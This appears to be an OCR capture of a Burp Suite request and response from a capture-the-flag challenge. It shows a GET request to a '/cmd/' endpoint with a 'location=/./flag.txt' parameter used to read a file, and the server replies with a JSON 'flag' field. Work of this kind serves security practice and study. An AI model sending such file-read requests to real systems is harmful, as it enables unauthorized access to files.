 Request
Pretty Raw Hex \n
1 GET /cmd/?type=contents&location=/./flag.txt&auth=
19d5d2e710fd132472e974c44723be02 HTTP/1.1
2 Host: 8tmto7q7.eu2.ctfio.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.0 (Ubuntu)
3 Date: Tue, 27 Aug 2024 23:49:31 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 69
7
8 {"app":"server-code","data":"flag "}